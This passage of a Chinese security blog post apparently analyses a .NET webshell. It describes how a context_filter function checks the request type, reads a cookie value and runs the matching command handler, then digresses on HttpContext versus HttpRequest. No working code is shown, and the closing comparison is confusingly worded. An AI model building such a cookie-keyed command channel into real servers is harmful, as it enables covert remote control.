
然后走进这个函数 获取到请求 就会走进context_filter函数中去

在这个函数中就先获取我们的请求 看看事cmd还是什么 使用if来进行判断 判断成功获取cookie的value值 并且走进对应的函数进行执行
想要加什么功能点的话就直接写对应的函数 然后再context_filter这个函数中添加if判断就行了
(可能在学内存马的时候我会写一写)
ui就不分析了
题外话
HttpContext 和 HttpRequest 之间的关系。
- HttpRequest:
HttpRequest 是 HttpContext 中的一部分,它代表了 HTTP 请求的具体内容,包括 URL、HTTP 方法、请求头、查询参数等。通过 HttpRequest 对象,你可以获取请求的具体内容。
- HttpContext:
HttpContext 对象包含了当前 HTTP 请求的上下文信息,包括 HttpRequest、HttpResponse、HttpServerUtility 等属性。它提供了对整个请求和响应的访问和操作。所以,通过 HttpContext,你可以获取到当前请求的 HttpRequest 对象,进而访问请求的具体内容。
所以,虽然 Request 属性通常用于获取请求的具体内容,但它实际上是 HttpContext 对象中的一个属性。通过 Request,你可以直接获取到当前请求的 HttpRequest 对象,进而获取请求的参数等信息。
综上所述,通过 Request 或 HttpContext.Request,你都可以获取到当前请求的参数等信息,只不过前者是通过 HttpContext 对象的属性访问,后者是直接通过 HttpContext 对象的一个属性访问。

